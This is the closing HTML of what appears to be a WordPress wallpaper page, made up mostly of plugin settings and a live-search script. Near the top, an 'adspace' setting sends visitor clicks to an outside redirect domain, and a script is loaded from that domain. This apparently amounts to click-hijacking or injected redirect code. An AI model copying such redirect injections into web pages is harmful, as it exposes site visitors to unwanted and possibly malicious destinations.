<div id='akeynav_wildcard' style='background:yellow'>https://www.wallpics.net/galaxy-wallpaper-9524140/,https://www.wallpics.net/nature-wallpaper-10265033/</div><link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all'/>
<script>var ajaxurl="https:\/\/www.wallpics.net\/wp-admin\/admin-ajax.php";
var ajaxnonce="a90b0acf9b";</script>
<script>var adspace={frequency: 6, limit: 2, url: "https://po.st-redirect.com/st/jr107sft", event: "click"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.wallpics.net\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};
//# sourceURL=contact-form-7-js-before</script>
<script id="wpfront-scroll-top-js-extra">var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:4px;bottom:10px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;font-size:2.5em;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}#wpfront-scroll-top-container i{font-size:36px;opacity:0.9;transition:0.1s;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Ci class=\"fa fa-chevron-circle-up\" aria-hidden=\"true\"\u003E\u003C/i\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra</script>
<script id="jquery-lazyloadxt-js-extra">var a3_lazyload_params={"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script>
<script id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script>
<script id="wp-jquery-lightbox-js-extra">var JQLBSettings={"showTitle":"1","useAltForTitle":"1","showCaption":"","showNumbers":"","fitToScreen":"1","resizeSpeed":"300","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"5","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/f2fhgft5/dc5sy.js'></script>
<script>window._wp_rp_static_base_url='https://wprp.sovrn.com/static/';
window._wp_rp_wp_ajax_url="https://www.wallpics.net/wp-admin/admin-ajax.php";
window._wp_rp_plugin_version='3.6.4';
window._wp_rp_post_id='7430';
window._wp_rp_num_rel_posts='16';
window._wp_rp_thumbnails=true;
window._wp_rp_post_title='Superman+wallpaper+9763931';
window._wp_rp_post_tags=['superman+wallpaper', 'superman', 'hd+desktop+wallpapers', 'full+hd+1080p+wallpaper', '4k+wallpapers', '1080p+wallpapers', 'movies', 'wallpap', 'superman'];
window._wp_rp_promoted_content=true;</script>
<script>const liveSearchData={
ajax_url: 'https://www.wallpics.net/wp-admin/admin-ajax.php',
nonce: '4ffe273b73'
};</script>
<script src="https://po.st-redirect.com/a.js"></script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/6z4jqrir/dc5sy.js'></script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wallpicsv3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/12ffzxkx/dc5sw.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });
//# sourceURL=wp-i18n-js-after</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/kwrt0al1/dc5sw.js'></script>
<script id="wp-postratings-js-extra">var ratingsL10n={"plugin_url":"https://www.wallpics.net/wp-content/plugins/wp-postratings","ajax_url":"https://www.wallpics.net/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"png","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.png";;
//# sourceURL=wp-postratings-js-extra</script>
<script defer src='//www.wallpics.net/wp-content/cache/wpfc-minified/dusvll16/dc5sw.js'></script>
<script>let loadingTimeout;
let loadingMinTime=300;
let loadingStartTime;
document.addEventListener('DOMContentLoaded', function (){
const form=document.getElementById('live-search-form');
const input=document.getElementById('live-search-input');
const results=document.getElementById('live-search-results');
const loading=document.getElementById('live-search-loading');
form.addEventListener('submit', function (e){
if(input.value.trim().length===0){
e.preventDefault();
results.style.display='none';
}});
input.addEventListener('input', function (){
const allowed=this.value.replace(/[^\p{L} ]/gu, '');
if(this.value!==allowed){
this.value=allowed;
}});
input.addEventListener('keyup', function (){
const keyword=this.value.trim();
if(keyword.length < 2){
results.style.display='none';
if(loading) loading.style.display='none';
return;
}
if(loading){
clearTimeout(loadingTimeout);
loadingStartTime=Date.now();
loading.style.display='flex';
}
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
input.addEventListener('focus', function (){
const keyword=this.value.trim();
if(keyword.length >=2){
if(loading) loading.style.display='flex';
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading) loading.style.display='none';
};
xhr.onerror=function (){
if(loading) loading.style.display='none';
};
xhr.send(params.toString());
}});
xhr.onerror=function (){
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
xhr.send(params.toString());
});
});
document.addEventListener("click", function(e){
const results=document.getElementById("live-search-results");
const input=document.getElementById("live-search-input");
if(!results.contains(e.target)&&!input.contains(e.target)){
results.style.display="none";
}});
document.addEventListener("keydown", function(e){
if(e.key==="Escape"){
const results=document.getElementById("live-search-results");
results.style.display="none";
}});</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.5650949478149 seconds, on 30-01-26 16:53:43 --><!-- need to refresh to see cached version -->